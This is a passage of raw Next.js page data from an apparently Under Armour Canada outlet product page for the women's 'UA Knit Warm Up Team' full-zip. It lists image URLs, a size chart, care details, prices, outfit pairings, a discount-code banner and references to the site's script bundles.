PS1376887-600_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1376887-600_HB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1376887-600_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376887-600_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-600_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}}],\"availableForInStorePickup\":null,\"unstableSizeChart\":{\"__typename\":\"SizeChart\",\"measurements\":[\"BUST: Place tape measure under your arms at the fullest part of your chest, wrap around your body until your fingers meet and mark the measurement.\",\"WAIST: Measure around your natural waistline. Be careful not to squeeze too tight to allow give.\",\"TALL Sizes: All tall sizes are 2”/ 5 cm longer than regular sizes. Sleeve lengths are adjusted proportionately depending on silhouette.\",\"SHORT Sizes: All short sizes are 2”/ 5 cm shorter than regular sizes. Sleeve lengths are adjusted proportionately depending on silhouette.\"],\"image\":\"170914_SizeChart_Measurement_W_TOP_IMAGE\",\"heading\":[\"\",\"US SIZES\",\"BUST\",\"WAIST\"],\"chartName\":\"Women's Tops\",\"tableData\":[{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"XXS\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"00\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"31-32½\",\"cm\":\"79-83\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"24½-25½\",\"cm\":\"62-65\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"XS\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"0-2\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"32½-33½\",\"cm\":\"83-85\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"25½-27\",\"cm\":\"65-68\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"SM\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"4-6\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"33½-36\",\"cm\":\"85-91\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"27-29\",\"cm\":\"68-74\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"MD\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"8-10\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"36-38\",\"cm\":\"91-96\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"29-31\",\"cm\":\"74-79\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"LG\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"12-14\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"38-41\",\"cm\":\"96-104\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"31-34\",\"cm\":\"79-86\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"XL\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"16\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"41-44\",\"cm\":\"104-112\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"34-37\",\"cm\":\"86-94\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"XXL\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"18\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"44-47\",\"cm\":\"112-119\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"37-40\",\"cm\":\"94-102\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"3XL\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"20\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"47-50\",\"cm\":\"119-127\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"40-43\",\"cm\":\"102-109\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"1X\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"16W - 18W\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"44-47½\",\"cm\":\"112-121\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"39-43½\",\"cm\":\"99-110\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"2X\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"20W - 22W\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"47½-51½\",\"cm\":\"121-131\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"43½-48½\",\"cm\":\"110-123\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"3X\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"24W - 26W\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"51½-55\",\"cm\":\"131-140\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"48½-53\",\"cm\":\"123-135\"}]}],\"childTables\":[],\"code\":\"womens-tops\"},\"id\":\"TWFzdGVyUHJvZHVjdDoxMzc2ODg3\",\"style\":\"1376887\",\"url\":\"/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html\",\"currency\":\"CAD\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"name\":\"UA Knit Warm Up Team\",\"isLoyaltyExcluded\":false,\"isPdpReturnMsgExcluded\":null,\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"division\":\"Apparel\",\"fitType\":\"Loose\",\"fitCare\":[\"Machine wash cold with like colors\",\"Use only non-chlorine bleach when needed\",\"Tumble dry low\",\"Do not iron\",\"Do not use softeners\",\"Do not dry clean\"],\"specs\":[\"Style #: 1376887\",\"100% Polyester\",\"Imported\"],\"dna\":[\"Durable knit fabric gives you the right warmth \u0026 still performs\",\"Material wicks sweat \u0026 dries really fast\",\"Open hand pockets\",\"Encased elastic cuffs\"],\"icons\":[{\"__typename\":\"Icon\",\"displayValue\":\"Keeps You Warm\",\"value\":\"KEEPS-YOU-WARM\"},{\"__typename\":\"Icon\",\"displayValue\":\"Fast-Drying\",\"value\":\"FAST-DRYING\"},{\"__typename\":\"Icon\",\"displayValue\":\"Moisture Wicking\",\"value\":\"MOISTURE-WICKING\"}],\"gender\":\"Womens\",\"subHeader\":\"Women's Full-Zip\",\"whatsItDo\":\"We took the classic tracksuit and made it better, with super-soft materials that also wick sweat to keep you dry and light.\",\"giftCardType\":\"NONE\",\"price\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":65,\"max\":65},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":58.97,\"max\":58.97}},\"primaryCategory\":{\"__typename\":\"Category\",\"id\":\"women-clothing-tops\",\"parentCategoryTree\":[{\"__typename\":\"Category\",\"id\":\"women\",\"name\":\"Women\",\"url\":\"/c/womens/\",\"hideFromBreadCrumbs\":false,\"showFitModelSelection\":false},{\"__typename\":\"Category\",\"id\":\"women-shop-category\",\"name\":\"Shop by Category\",\"url\":\"/c/womens-all/\",\"hideFromBreadCrumbs\":true,\"showFitModelSelection\":false},{\"__typename\":\"Category\",\"id\":\"women-clothing-tops\",\"name\":\"Shirts \u0026 Tops\",\"url\":\"/c/womens/clothing/tops/\",\"hideFromBreadCrumbs\":false,\"showFitModelSelection\":false}],\"experienceType\":\"PREMIUM\"},\"categoryTree\":\"$46:1:props:children:1:props:product:primaryCategory:parentCategoryTree\",\"image\":{\"assetName\":\"V5-1376887-001_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"alt\":\"UA Knit Warm Up Team, Black, swatchLG\",\"urlHov\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\"},\"variants\":\"$46:1:props:children:1:props:lookupVariants:variants\",\"preorderable\":false,\"pdpPreorderMessage\":null,\"promoCalloutAssetID\":null,\"shopTheLookColors\":[{\"__typename\":\"ShopTheLookColor\",\"color\":\"301\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376887\",\"color\":\"301\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1275045\",\"color\":\"100\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3026107\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1365332\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376887-301_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376887-301_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376887-301_COLLAR\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376887-301_FSF\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376887-301_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376887-301_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"400\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376887\",\"color\":\"400\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027049\",\"color\":\"101\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376888\",\"color\":\"400\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376887-400_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376887-400_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376887-400_COLLAR\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376887-400_FSF\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376887-400_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376887-400_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"410\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376887\",\"color\":\"410\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027057\",\"color\":\"101\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376888\",\"color\":\"410\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1374607\",\"color\":\"100\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376887-410_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376887-410_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376887-410_COLLAR\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376887-410_FSF\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376887-410_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376887-410_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"500\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376887\",\"color\":\"500\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3026107\",\"color\":\"102\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1360939\",\"color\":\"019\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376887-500_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376887-500_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376887-500_COLLAR\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376887-500_FSF\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376887-500_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376887-500_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"600\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376887\",\"color\":\"600\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376888\",\"color\":\"600\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027049\",\"color\":\"101\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376887-600_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376887-600_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376887-600_COLLAR\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376887-600_FSF\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376887-600_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376887-600_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"001\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376887\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376888\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1374607\",\"color\":\"100\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027057\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376887-001_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376887-001_COLLAR\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376887-001_FSF\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376887-001_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376887-001_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"011\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376887\",\"color\":\"011\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376888\",\"color\":\"011\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027049\",\"color\":\"101\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376887-011_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376887-011_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376887-011_COLLAR\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376887-011_FSF\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376887-011_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376887-011_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"}]}],\"exclusiveType\":\"NONE\",\"comingSoonMessage\":null,\"combinedStyle\":null,\"isLoyaltyExclusive\":false,\"silhouette\":\"Tops\",\"sizePreferenceType\":{\"__typename\":\"SizePreferenceType\",\"productType\":\"Tops\",\"gender\":\"Womens\"},\"experienceType\":\"OUTLET\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Knit Warm Up Team\",\"sizeCalloutMessage\":null,\"dna\":\"$46:1:props:children:1:props:product:dna\",\"specs\":\"$46:1:props:children:1:props:product:specs\",\"fitCare\":\"$46:1:props:children:1:props:product:fitCare\",\"whatsItDo\":\"We took the classic tracksuit and made it better, with super-soft materials that also wick sweat to keep you dry and light.\",\"preorderCopy\":{\"__typename\":\"PreorderCopy\",\"pdpMessage\":null}},\"guestUserPromotionsByColor\":{\"301\":\"$46:1:props:children:1:props:lookupVariants:variants:17:productPromotions:0\",\"410\":\"$46:1:props:children:1:props:lookupVariants:variants:24:productPromotions:0\",\"500\":\"$46:1:props:children:1:props:lookupVariants:variants:31:productPromotions:0\",\"600\":\"$46:1:props:children:1:props:lookupVariants:variants:38:productPromotions:0\",\"001\":\"$46:1:props:children:1:props:lookupVariants:initialVariant:productPromotions:0\",\"011\":\"$46:1:props:children:1:props:lookupVariants:variants:10:productPromotions:0\"},\"customerLineItemQtyLimit\":null,\"employeeLineItemQtyLimit\":null},\"pageContent\":\"$1d:props:pageContent\",\"socialContent\":[],\"returnsAndExchangesContent\":\"$L4a\"}]]}]]\n"])</script><script>self.__next_f.push([1,"48:false\n"])</script><script>self.__next_f.push([1,"4d:I[142207,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"4e:I[922596,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/fb9d0e25dde88725.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/1b84f71d1a21d180.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/80a9a79c4355d932.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"27:[\"$L4b\",\"$L4c\",[\"$\",\"main\",null,{\"id\":\"main\",\"className\":\"adjust-top\",\"children\":[[\"$\",\"$L4d\",null,{\"promoAsset\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-ca/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-ca/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$4e\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c6fa24e2696b89a6.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9dcb92c9cb140afb.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/7d53288ec660503c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/fb9d0e25dde88725.js\",\"async\":true}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/ca76d637058faca0.js\",\"async\":true}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/1b84f71d1a21d180.js\",\"async\":true}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/80a9a79c4355d932.js\",\"async\":true}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/88c48a494b245d7f.js\",\"async\":true}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true}]],\"t